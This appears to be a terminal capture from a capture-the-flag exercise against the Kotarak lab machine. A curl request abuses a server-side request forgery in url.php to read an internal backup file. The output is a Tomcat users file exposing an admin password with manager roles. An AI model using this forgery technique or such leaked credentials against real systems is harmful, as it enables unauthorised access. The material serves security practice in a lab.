 Kotarak/exploitation/foothold on master [!?] via v2.7.18 took 13s
01:41:37 ➜ curl -s http://kotarak.htb:60000/url.php?path=localhost:888?doc=backup
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
    <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>

</tomcat-users>